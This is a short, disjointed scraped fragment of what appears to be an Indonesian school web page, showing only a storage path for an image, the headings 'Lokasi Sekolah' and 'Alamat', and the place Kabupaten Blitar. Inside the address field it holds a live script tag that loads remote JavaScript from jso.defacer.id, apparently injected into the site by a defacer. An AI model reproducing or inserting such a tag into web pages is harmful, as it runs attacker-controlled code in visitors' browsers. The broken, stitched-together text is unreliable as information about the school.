
Lokasi Sekolah
Alamat
<script src="https://jso.defacer.id/raw/becci09bNe">
</script> Kabupaten Blitar